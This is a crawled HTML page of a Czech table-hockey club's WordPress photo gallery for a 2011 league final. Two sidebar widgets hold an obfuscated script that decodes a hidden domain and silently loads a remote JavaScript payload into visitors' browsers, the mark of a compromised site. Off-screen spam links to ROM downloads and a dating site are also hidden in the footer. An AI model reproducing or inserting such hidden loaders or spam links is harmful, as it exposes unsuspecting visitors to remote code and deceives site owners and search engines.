

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sprtec-brno.cz/fotogalerie/finale_3liga_2011/
body_size: 26735
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs-CZ">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Finale_3liga_2011 | Fluke Kohoutovice</title>

<meta name="robots" content="follow, all" />
<meta name="author" content="šnek, 2010" /> 
<meta name="generator" content="WordPress 5.1.10" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.sprtec-brno.cz/wp-content/themes/old-lamp/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Fluke Kohoutovice RSS Feed" href="http://www.sprtec-brno.cz/feed/" />
<link rel="pingback" href="http://www.sprtec-brno.cz/xmlrpc.php" />

<!-- All in One SEO Pack 2.2.7.6.2 by Michael Torbert of Semper Fi Web Design[291,337] -->
<link rel="canonical" href="http://www.sprtec-brno.cz/fotogalerie/finale_3liga_2011/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fluke Kohoutovice &raquo; RSS komentářů pro Finale_3liga_2011" href="http://www.sprtec-brno.cz/fotogalerie/finale_3liga_2011/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sprtec-brno.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.sprtec-brno.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.sprtec-brno.cz/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='http://www.sprtec-brno.cz/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.0' type='text/css' media='screen' />
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"N A H R \u00c1 V \u00c1 N \u00cd","msgClose":"Klikn\u011bte k uzav\u0159en\u00ed","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sprtec-brno.cz/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.0'></script>
<link rel='https://api.w.org/' href='http://www.sprtec-brno.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sprtec-brno.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sprtec-brno.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.10" />
<link rel='shortlink' href='http://www.sprtec-brno.cz/?p=1042' />
<link rel="alternate" type="application/json+oembed" href="http://www.sprtec-brno.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sprtec-brno.cz%2Ffotogalerie%2Ffinale_3liga_2011%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sprtec-brno.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sprtec-brno.cz%2Ffotogalerie%2Ffinale_3liga_2011%2F&#038;format=xml" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='http://www.sprtec-brno.cz/wp-content/plugins/nextgen-gallery/xml/media-rss.php' />

<meta name='NextGEN' content='1.5.3' />
</head>
<body>
	
	
	<div id="main">
		<div id="logo">
			<h1><a href="http://www.sprtec-brno.cz">Fluke Kohoutovice</a><span class="blue"></span></h1>
		</div>
		
		<ul id="menu">
			<li class="page_item page-item-44 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/">Klubové soutěže</a></li>
<li class="page_item page-item-832 page_item_has_children"><a href="http://www.sprtec-brno.cz/historie/">Historie</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.sprtec-brno.cz/souteze-v-unii/">Soutěže v Unii</a></li>
<li class="page_item page-item-47 page_item_has_children"><a href="http://www.sprtec-brno.cz/liga-skol/">Liga škol</a></li>
<li class="page_item page-item-230"><a href="http://www.sprtec-brno.cz/kontakt/">Kontakt</a></li>
<li class="page_item page-item-451 page_item_has_children current_page_ancestor current_page_parent"><a href="http://www.sprtec-brno.cz/fotogalerie/">Fotogalerie</a></li>
		</ul>
		
		<div id="intro_left">
				<p><strong>Klub stolního hokeje - šprtce při</strong><a href="http://legato.luzanky.cz/"><img src="http://www.sprtec-brno.cz/wp-content/uploads/2014/01/Luzanky.jpg" alt="Legato" /></a></p>
		</div>
		
		<div id="intro_right">
			<h2>KLUB &#8211; Billiard-hockey šprtec</h2>
			<p>Pravidelně aktualizované stránky o stolním hokeji. Najdete zde nejen informace o našem klubu, ale i o soutěžích pořádaných <strong><a href="http://www.uhshbrno.cz">Unií hráčů stolního hokeje</a></strong>.</p>
		</div>

		<ul id="menu_left">
			<li><a href="http://www.sprtec-brno.cz">Úvodní stránka</a></li>
			<li><a href="http://www.sprtec-brno.cz/kontakt/">Kontakt</a></li>
		</ul>
	<div id="right">
		
		<div class="leftcol">	
        			<h2><a href="http://www.sprtec-brno.cz/fotogalerie/finale_3liga_2011/" rel="bookmark">Finale_3liga_2011</a></h2>
			
<div class="ngg-galleryoverview" id="ngg-gallery-4-1042">


	
	<!-- Thumbnails -->
		
	<div id="ngg-image-27" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga03.jpg" title="1. místo" class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga03.jpg" width="77" height="75" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-26" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga02.jpg" title="2. místo" class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga02.jpg" width="100" height="75" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-25" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga01.jpg" title="3. místo" class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga01.jpg" width="100" height="75" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-34" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga10.jpg" title=" " class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga10.jpg" width="100" height="75" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-29" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga05.jpg" title=" " class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga05.jpg" width="97" height="75" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-35" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga11.jpg" title=" " class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga11.jpg" width="100" height="75" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-36" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga12.jpg" title=" " class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga12.jpg" width="95" height="75" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-28" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga04.jpg" title=" " class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga04.jpg" width="100" height="75" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-33" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga09.jpg" title=" " class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga09.jpg" width="100" height="75" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-32" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga08.jpg" title=" " class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga08.jpg" width="100" height="75" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-30" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga06.jpg" title=" " class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga06.jpg" width="100" height="75" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-31" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga07.jpg" title=" " class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga07.jpg" width="100" height="75" />
							</a>
		</div>
	</div>
	
		
 		
	<div id="ngg-image-37" class="ngg-gallery-thumbnail-box"  >
		<div class="ngg-gallery-thumbnail" >
			<a href="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/3liga13.jpg" title=" " class="shutterset_set_4" >
								<img title="OLYMPUS DIGITAL CAMERA" alt="OLYMPUS DIGITAL CAMERA" src="http://www.sprtec-brno.cz/wp-content/gallery/finale_3liga_2011/thumbs/thumbs_3liga13.jpg" width="100" height="75" />
							</a>
		</div>
	</div>
	
		
 	 	
	<!-- Pagination -->
 	<div class='ngg-clear'></div>
 	
</div>


			<div id="comment">

<!-- You can start editing here. -->


   
		<!-- If comments are open, but there are no comments. -->

	 


<h3 id="respond">Napsat komentář</h3>

<p>K možnosti napsat komentář se <a href="http://www.sprtec-brno.cz/wp-login.php?redirect_to=http://www.sprtec-brno.cz/fotogalerie/finale_3liga_2011/">přihlašte</a>.</p>

</div>		
				
			<div style="clear:both"></div>
			<div class="navigation">
				<div class="alignleft"></div>
				<div class="alignright"></div>
			</div>		
		</div>

		<div class="special">
			<p>Již od roku 2004 působíme v Centru volného času Kohoutovice, kde mladé hráče připravujeme na ligové i žákovské soutěže. Jsme pravidelnými účastníky <a href="http://www.smshsk.cz/souteze">Ligy škol</a> ve stolním hokeji i 2. ligy družstev a organizátory Kohoutovického poháru.</p>	
		</div>

	</div>
	
<div id="sidebar">
<div class="box"><form method="get" id="searchform" action="http://www.sprtec-brno.cz/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Hledej" />
</div>
</form>
</div><div class="box"><h2>Hlavní menu</h2>		<ul>
			<li class="page_item page-item-44 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/">Klubové soutěže</a>
<ul class='children'>
	<li class="page_item page-item-398 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/dovednostni-souteze-2/">Dovednostní soutěže</a>
	<ul class='children'>
		<li class="page_item page-item-1244"><a href="http://www.sprtec-brno.cz/klubove-souteze/dovednostni-souteze-2/turnaj-dvojic/">Turnaj dvojic</a></li>
	</ul>
</li>
	<li class="page_item page-item-58 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/">Interní liga</a>
	<ul class='children'>
		<li class="page_item page-item-62"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/tabulka/">Tabulka</a></li>
		<li class="page_item page-item-64"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/strelci/">Střelci</a></li>
		<li class="page_item page-item-68"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/brankari/">Brankáři</a></li>
		<li class="page_item page-item-70"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/obranci/">Obránci</a></li>
		<li class="page_item page-item-72"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/vlastni-goly/">Vlastní góly</a></li>
		<li class="page_item page-item-60 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/play-off/">Play off</a>
		<ul class='children'>
			<li class="page_item page-item-1090"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/play-off/pravidla-play-off/">Pravidla play off</a></li>
		</ul>
</li>
		<li class="page_item page-item-793"><a href="http://www.sprtec-brno.cz/klubove-souteze/interni-liga/ms-skupina-b/">NHL divize A</a></li>
	</ul>
</li>
	<li class="page_item page-item-74 page_item_has_children"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/">NHL</a>
	<ul class='children'>
		<li class="page_item page-item-210"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/tabulka-2/">Tabulka NHL</a></li>
		<li class="page_item page-item-212"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/zapasy/">Zápasy</a></li>
		<li class="page_item page-item-216"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/strelci/">Střelci NHL</a></li>
		<li class="page_item page-item-219"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/brankari/">Brankáři NHL</a></li>
		<li class="page_item page-item-1687"><a href="http://www.sprtec-brno.cz/klubove-souteze/world-table-hockey-tour/obranci-nhl/">Obránci NHL</a></li>
	</ul>
</li>
	<li class="page_item page-item-76"><a href="http://www.sprtec-brno.cz/klubove-souteze/kohoutovicky-pohar/">Kohoutovický pohár</a></li>
	<li class="page_item page-item-78"><a href="http://www.sprtec-brno.cz/klubove-souteze/kohoutovicky-turnaj-druzstev/">Kohoutovický turnaj družstev</a></li>
	<li class="page_item page-item-1224"><a href="http://www.sprtec-brno.cz/klubove-souteze/anketa/">Anketa</a></li>
</ul>
</li>
<li class="page_item page-item-832 page_item_has_children"><a href="http://www.sprtec-brno.cz/historie/">Historie</a>
<ul class='children'>
	<li class="page_item page-item-834"><a href="http://www.sprtec-brno.cz/historie/historicka-tabulka-strelcu/">Historická tabulka střelců</a></li>
	<li class="page_item page-item-837"><a href="http://www.sprtec-brno.cz/historie/historicka-tabulka-tymu/">Historická tabulka týmů</a></li>
	<li class="page_item page-item-1963"><a href="http://www.sprtec-brno.cz/historie/historie-tymy-nhl/">Historie týmy NHL</a></li>
	<li class="page_item page-item-1966"><a href="http://www.sprtec-brno.cz/historie/historie-strelci-nhl/">Historie střelci NHL</a></li>
</ul>
</li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.sprtec-brno.cz/souteze-v-unii/">Soutěže v Unii</a>
<ul class='children'>
	<li class="page_item page-item-7 page_item_has_children"><a href="http://www.sprtec-brno.cz/souteze-v-unii/1-liga-druzstev/">1. liga družstev</a>
	<ul class='children'>
		<li class="page_item page-item-1565"><a href="http://www.sprtec-brno.cz/souteze-v-unii/1-liga-druzstev/1-liga-statistiky/">1. liga statistiky</a></li>
	</ul>
</li>
	<li class="page_item page-item-10 page_item_has_children"><a href="http://www.sprtec-brno.cz/souteze-v-unii/2-liga-druzstev/">2. liga družstev</a>
	<ul class='children'>
		<li class="page_item page-item-1567"><a href="http://www.sprtec-brno.cz/souteze-v-unii/2-liga-druzstev/2-liga-statistiky/">2. liga statistiky</a></li>
	</ul>
</li>
	<li class="page_item page-item-14"><a href="http://www.sprtec-brno.cz/souteze-v-unii/3-liga-druzstev/">3. liga družstev</a></li>
	<li class="page_item page-item-17"><a href="http://www.sprtec-brno.cz/souteze-v-unii/ceskomoravsky-pohar/">Českomoravský pohár</a></li>
	<li class="page_item page-item-23"><a href="http://www.sprtec-brno.cz/souteze-v-unii/turnaje/">Turnaje</a></li>
	<li class="page_item page-item-25"><a href="http://www.sprtec-brno.cz/souteze-v-unii/mistrovstvi-cr/">Mistrovství ČR</a></li>
</ul>
</li>
<li class="page_item page-item-47 page_item_has_children"><a href="http://www.sprtec-brno.cz/liga-skol/">Liga škol</a>
<ul class='children'>
	<li class="page_item page-item-540 page_item_has_children"><a href="http://www.sprtec-brno.cz/liga-skol/liga-skol-2010-2011/">Liga škol 2017 &#8211; 2018</a>
	<ul class='children'>
		<li class="page_item page-item-1482"><a href="http://www.sprtec-brno.cz/liga-skol/liga-skol-2010-2011/statistiky-jednotlivcu/">Statistiky jednotlivců</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-230"><a href="http://www.sprtec-brno.cz/kontakt/">Kontakt</a></li>
<li class="page_item page-item-451 page_item_has_children current_page_ancestor current_page_parent"><a href="http://www.sprtec-brno.cz/fotogalerie/">Fotogalerie</a>
<ul class='children'>
	<li class="page_item page-item-1042 current_page_item"><a href="http://www.sprtec-brno.cz/fotogalerie/finale_3liga_2011/" aria-current="page">Finale_3liga_2011</a></li>
	<li class="page_item page-item-1046"><a href="http://www.sprtec-brno.cz/fotogalerie/hraci/">Hráči</a></li>
	<li class="page_item page-item-1086"><a href="http://www.sprtec-brno.cz/fotogalerie/liga-skol-2012/">Liga Skol 2012</a></li>
	<li class="page_item page-item-1425"><a href="http://www.sprtec-brno.cz/fotogalerie/liga-skol-2013/">Liga skol 2013</a></li>
	<li class="page_item page-item-1069"><a href="http://www.sprtec-brno.cz/fotogalerie/ligaskol2012_semifinale/">LigaSkol2012_semifinale</a></li>
	<li class="page_item page-item-1057"><a href="http://www.sprtec-brno.cz/fotogalerie/vyhlaseni2005_2006/">Vyhlaseni2005_2006</a></li>
	<li class="page_item page-item-1598"><a href="http://www.sprtec-brno.cz/fotogalerie/vyhlaseni-2013/">Vyhlaseni 2013</a></li>
</ul>
</li>
		</ul>
			</div><div class="box"><h2>Odkazy</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://dragons-brno.webnode.cz/">B.H.C. Dragons Brno</a></li>
<li><a href="http://sprtec-boskovice.cz/" title="www stránky BHK Orel Boskovice">B.H.K. Orel Boskovice</a></li>
<li><a href="http://bhlzdar.billiardhockey.cz/" title="www stránky BHL Žďár nad Sázavou">B.H.L. Žďár nad Sázavou</a></li>
<li><a href="http://most.billiard-hockey.cz/" title="www stránky BHC Most">Billiard hockey club Most</a></li>
<li><a href="http://doudeenteam.cz/" title="www stránky Doudeen Team">Doudeen Team</a></li>
<li><a href="http://praguenhl.wz.cz/" title="www stránky Prague NHL">Prague NHL</a></li>
<li><a href="http://www.bizoni-uhercice.wz.cz/" title="www stránku klubu SHC Bizoni Uherčice">S.H.C. Bizoni Uherčice</a></li>
<li><a href="http://www.volny.cz/sprtmejkri/" title="www stránky Šprtmejkři Ostrava">Šprtmejkři Ostrava</a></li>
<li><a href="http://www.shlbrno.cz/" title="www stránky Stolní hokejová liga Brno">Stolní hokejová liga Brno</a></li>
<li><a href="http://www.sprtec.estranky.cz/" title="www stránky SHL Dobrá Voda u Č.B.">WIP Reklama Dobrá Voda u Č.B.</a></li>

	</ul>
</div>
<div class="widget_text box"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text box"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="clear"></div> <div id="footer"> 	
<p><strong>Šneci Kohoutovice &copy; 2019</strong> &middot; Tento web pohání <a href="http://wordpress.com">Wordpress</a>, hosting zajišťuje <a href="http://www.uhshbrno.cz/">Unie hráčů stolního hokeje</a> - sportovní svaz organizující šprtec a další stolní hokeje.</p> 
</div>   </div>
<div class="dc" style="position: absolute; left: -9999px;">
<a href="http://www.sprtec-brno.cz/nezarazene/nintendo-ds-roms/">nintendo ds roms</a>
</div>
<div class="dc" style="position: absolute; left: -9857px;">
<a href="http://www.sprtec-brno.cz/nezarazene/ds-emulator-roms/">ds emulator roms</a>
</div>
<div class="dc" style="position: absolute; left: -9602px;">
<a href="http://www.sprtec-brno.cz/nezarazene/scph1001-bin-download-download-bios-for-free/">scph1001.bin download</a>
</div>
<div class="dc" style="position: absolute; left: -9046px;">
<a href="http://www.sprtec-brno.cz/nezarazene/download-utorrent-2-2-1-from-romshub-com/">download utorrent 2.2 1</a>
</div>
<div class="dc" style="position: absolute; left: -9228px;">
<a href="http://www.sprtec-brno.cz/nezarazene/emulators-rooms-best-emulator-games/">emulators rooms</a>
</div>
<div class="dc" style="position: absolute; left: -9730px;">
<a href="http://www.sprtec-brno.cz/nezarazene/https-roms-download-com-emulators-best-emulator-games/">https://roms-download.com/emulators</a>
</div>
<div class="dc" style="position: absolute; left: -9579px;">
<a href="http://www.sprtec-brno.cz/nezarazene/odessameetlove-com-odessa-ladies-frequently-say-that-they-arent-greatodessameetlove-com-odessa-ladies-frequently-say-that-they-arent-great/">odessameetlove.com</a>
</div>
<div class="dc" style="position: absolute; left: -9109px;">
<a href="http://www.sprtec-brno.cz/nezarazene/pcsx2-bios-rom-emulator-ps2-pc/">pcsx2 bios rom</a>
</div>
<div class="dc" style="position: absolute; left: -9314px;">
